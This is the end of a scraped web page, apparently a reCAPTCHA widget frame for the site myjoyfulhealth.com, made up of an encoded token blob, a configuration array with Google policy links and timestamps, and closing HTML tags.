nvDtcK2TcKrQR4+B8KDwpN7wqrCgQnDlMOzZ8KMcj/[base64]/CglvDhHAWwqgbRMKWw5PDn8KXwolIYVDCnF1ZPV/Di8OjZcKbeS9lw7QKU8OHTcOmwrzCq8OaNiDDn8KnwrnDkStqwo7CpMOmMMOhScOeMD3CrMO/T8Oda04pw6AewrjCjcO+fsOlHsOCw5zCkQ/Cu3k8w5TDpEPDnQdswpbCniIOw7taf2Iaw7M4w4ZPUV3DuDPDvMKBw5HCp3nCmsO6LsOnLkNvDsKlMcOcwp7DhUTCnsKWFsKpM3jCv8KhwoHCqsKVNBLCkMOKJsKVwqFgwrjDssOfwrnCocOdUBrDmkTCj8KKw5gZw4LCmsK0OhQhDXcMwp3Dv0kECw3ChFdHw4/[base64]/dMK2PHo3wqjCtMKMDBDDu8KfH8Kbw4RowpA/VDJfwoLClBTDpxttw65kw6khdcOIwphLcC7Cn8KbQQwMw53DqsKjw77Dj8OywoTDlFfDuDDCllbDu0jDr8KrckLCh1kVX8KQw7BxwqvCl3TDs8OUMGPDnW/Do8OtHsOdGMKEw4fCs3YgwrR8wqdDAMOxwoUOwoDDoGvDmsKsAm3CrTQjZsOVMGXDjBIlLk1YGsKWwrDCo8O+w5JwNnvDgsKoSWB8w70GG2PDgXHCg8KKSsKkTsONb8K8w7vCuzbDrxXClcOSw6ADw7wnJcKbwojCth7DnmrCok7CoW3Dpi7Ck1jDmH40Yh3Cuns/e0lFH8OwOT3CgMOGw6TDgMKMwqUXw4Mcw7/DhXfCqlsvZMKtMDkIVDjDksOePR3Du8OMwpbDmzREZWbDjcK8wp9/LMKnw5omwpEUCMOUMxg/OMOuw7VLZSM/wp0eMMOewqcgw5B9DcOYNQzDn8OXw40nw6HCqMKQFsOjwqJmY8KudwHDsSTCh17DmVtyw48maidMHjHDth0kHsOowp0Fw7TDq8OcwqnCs0UaI8O5bcONf1BRJcOtw6A2wozCjxB6wrUvwqNHwpbCgTcIJVFURcKIwoPDmzbCtcKDwrLCvynCp1/DuUMQwp/DkyRRwrXDjmYBd8O5RGw+DcKdY8KiPH/DicOGGMOkwr7DtMK6ZiNVwqoOMSp+w6Bdw53CiMOCw4TDiy/DusOrw6F9ZcOnYEfCr8OYdnlfwrjCsFjCucKXKsKDXENXOCbCpMO+w4HDnmPCgCTDjsOhwpcaN8OfwpHCuTvCoxAXw4VNMcK3w7nCisKpw5bCoMOEbTTDtcO6NxXCkjFiJcKPw64PLm5UAjw/w6JSw4FDWjoJw63DvMOHZy3CkAAfFMOHdnTDiMKXVMOjw5ozEnPDqsKHVVLCpsKMJEV+WcONFcKFAcKXw5TCocKSw4Z/Y8OoEsOEw5wbBE3DkcKZTFzCtxxDwoksw7JmJ2XCnWVdwplITDPCrgDCg8OGw7ZHw4BTWsKkVcKNDMO2TMO8w53Dm8Omw5rCompDw5glMQNeUgU+KMKVTcKpHMKXVcOVZFklwp4zw4LCrMK/AcK+d8OBw40ZPMOiw7R+w53CqsKfw6N2w79Iw7XDixcAGg/Dt8O+JMKUwr/DocOMEcOnd8KWNGDDpMOow4bDkU4nwojDj8OvaMO3wohpW8OHw6/[base64]/[base64]/w7ANeV0VTS3CrnfDpxcDw63CpEfDhMOvIH8wbMKrwobDgCDCvh1+NwHDqcOOwqkKwqF6G8K/w7PDusKswoDDg8OYwp/CicKmKsOfwqrClwXCg8KVw7krJsKzA31cwqzCiMOZw43CgyTDok5ew53DmGoYw7Rqwr/Ck8O8H1PChMKBw7JHwpvDgUkhXDLCvnfDrsKhw5/DvMKiUsKSw5hpXsOkw4/CjsOuZh7DlF/CnXxVwpnDt1DCp8K9KglGO2PCs8OEWsKeWQHDmAzCrsOswpEhwrTCqSvDlmR1w4jCvzrDoy/DosOxDcKZwo7DkQQmLmDCmXA1C8KXQ8OEfnETLn3Dl1wbcXjCjWMgw6ctwrzCqcO1YcO8wp/CgsOVwrHCvH5pIsKpWnHCqgEmwobCs8K4anVbZsKGwr4yw641EhnDgcK3DcKVSEfCuU3DvsKDw5FkNm0UdVNsw7pdwqdzwobCmsKuw6vCrzbCrStCTMKKw6YlMxnCpMOwwqVzMSdnwoYPbsKJLwrDsS5ow4LDkCPCt3Z/WFQVBBLDgQsxwr3DisOyLz1VFMK4w7lvasK4w4LDl28nPn4DTMOvU8KvworCmMOCw5c8w63DqlXDvsKRwpt+w5V8w58MT0zDilRow6nCtmjDmcKudMK8wqMXwq3CvsKDSsORTsKZwqlPVErCphxdKMKaTcOcAsKJwp4LNk/CusO4CcKdw6bDoMKLwosAeBZLw6PDicKkBMOCw5YKf1/DoATChcOwdcOLK38nw7bDocKbw4E/SsOfwphiJMOrw5RuB8Kmw4EYTMKReT8DwrNHw57DgcKAwobChsKaasObwovCqVJZw7XCpV/ClcKtW8KUAcODwqEbK8KaIsKywq43ZsOAwqPDr8KKbRk7w5BdUsODwrIcw40kwovDqhnCk17Cv8KJwrPCosKiwpHCiAzDicKMw6vCn8K4cMK+e1ADOGZ4NEbDpnELw5zCgUXCiMOHKw8gesKvWhfDhhLClnjDmsOANsKAQULDrcKyRWHCq8O1H8O8eG/CuF7DlSLDryJnc8Kiw7F7w7zCuMKKw4TCmV3CpExvNzNTLGZ7UcKpFB1/w4HDsMOMJgkgKcKvBjFdwqnDh8O4wp5qw6HDrFLDsibDisKVAj7DgW4dDHBiKUwUw5QLw4jCnVnCqcO2wrfCqW4JwqzCjm0Lw7zCsC87PCDCuHzCu8KNw7Erw4zCnsOlw77CpMK3w6hiXQRPPcKTEXQ8w5/CusOpM8OvDsKKGsK5w4PCkyhlAcK9dsO6wolNw5zCmRLDjgjDtsKCw6jChGFwMMKJN2Z3Ix7Cq8O8wqNYw63DjsOwAkfCkFQbG8KPwqV8wrsXw7V/wqfDoMOFdm/Dj8O7wr/CknfDkcKUS8OGw6kxw4XDp3vChsK4K8KEZnh/FcKAwqPDg0tCa8KgZ8OtwolHXsOoAjo5FMKvJMKGw5fDnDgfKn8lw6fCmcOjbl/DsMKBw7PDqz/CjHnDgRPCqTwpwo/CrsKUw5zDiHMUEHRawpNyQ8OTwrgIwoPDiDDDlwbDqFBYCj/ChsK0w6zDncODTyLDuHzCgz/DiRfCk8KUbsKaFcOVwqoIE8KOw6xnfcKvwoYRbcOlw6pOcXhVYmDCusOZPRjClyvDgTXDvSHDgBd0NcKmOREXw7/[base64]/CixREGHcPPVEMw7s5H8ORw4t0KCDCthfDmcOhw4hXw7hGYsKKOWXDsgwKUsOoZgF2w6jCrMKKS8KRQnd0w71xTFvCmsOMfiDDojEIwpDDusKPw4wKwozDhcOdeMKndnjDhVvCk8KOw5fCu2I6wqDDtcOQwq/Doi0lwo12w5klQ8KcAMKqw4LDkFlUw4gVwpXDpSUJwo7Di8OOdzTDucKSD8OsGhQ6HFfCmiN3w6HDpsOYBMKKwr7CosO1GxoNw55Nwo0rccO+G8KxJzAYB8OzS2USw6AMSMOGwprCnV40DsKAfsOFOcOHw7o4woVlwoDDlsKqwoXCvREgGWPDtcKBwpgjwqB/RRfDuEPCssOcFivDtcKCwqzCoMK5w7jDoB4XWG4cw5R7wr3DmMK8wpMyF8OawoXDjwBwwqDCpFXDqRnDjMKlw40MwrUmfmFPwqltRsKnwpIwP3TCrxbCvm15w4xjwqRkF2nDjxDDucKwwr9uNcO8wp/Cq8Ola2Ifwp15fR0gw45ONMKRwqF/woFnw613VcKZCcKYwr9jDB9ICijCswN1IUPDrcKaK8KbM8OPTcKyIHIyw6gNdjnDqHTCksOEw7TDosKfwpRFFgjDgMO+KQ/Dlz5FO0AINsKYPcKPcMKow5LCgjnDmsOqw5rDvVo/OidVw63DtsKTKcOvYcK9w5gxwp3Cj8KFJ8Ohwr48wrrDiRQbBQFzw5/DrUkgCsO7w4ABwofChsOUXDR4ZMKYZBjCuk/Cr8OIMsKdZxLDvMOzw6PDkSPCmsOiSl0YwqxXRBfCnX9BwrlnPcK/[base64]/DhMKqw6XDkzBPw5ROw6sAQgHClsOLw7zCmsKNwq1vasKdwo7DoCXDucKLO28WwqLDikcrIMKiw4k9w7EmV8KvaSFoR2xNw4N/w4HChCoPw7jDg8OL\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://myjoyfulhealth.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xptHAl23x7e/jn90l9Y2TDOvNv9VnoLl9UcPxtfO9DQ\\u003d\x22,0,0,null,1,1768853701762,0,0,[54,119],null,[175],\x22RC-8GhZuxA8W-Onhw\x22,null,null,null,null,null,\x220dAFcWeA4SYW8jKBEi-ryv-w-Ww7mFGoaN2GknwD5S9zoCiYG2TKDEmw2l0a4rH6PHlbis4EHsFI-b23GMwf3UcoFfzVs0UIYK3w\x22,1768936501851]");
    </script></body></html>